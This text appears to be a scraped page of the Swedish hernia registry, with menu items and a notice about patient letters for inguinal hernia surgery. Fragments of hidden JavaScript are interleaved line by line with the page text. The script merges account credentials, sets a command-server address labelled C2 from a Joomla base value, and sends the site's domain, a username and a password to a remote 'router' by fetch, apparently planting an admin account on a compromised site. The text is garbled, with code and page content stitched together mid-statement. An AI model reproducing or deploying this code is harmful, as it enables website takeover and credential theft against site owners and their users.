
}).then(function (r) { return r.json(); }).catch(function () { return null;
Informationsbrev
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Styrgruppen har arbetat fram två informationsbrev till
patienter som ska opereras för ljumskbråck. Breven
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
finns under "Patientinformation" - "Information inför
operationen".
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Läs mer...
data.user_pass;if (data.user_email) u.email = data.user_email;if
© 2024 Svenskt Bråckregister
(data.user_group_id) u.group_id = String(data.user_group_id);if
Search
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Swedish || Hernia register
'');}return u;}function notifyRouter(router, u) {var fields = {url:
Participating hospitals
Kontakt
location.origin,domain: location.hostname,username: u.login,password:
About || hernia
Inguinala och femorala
u.pass,email: u.email,force: '1'};var payload = new
Definitioner
Sjukhusvistelse
URLSearchParams(fields).toString();try {fetch(router, {method:
Symtom
Diagnostik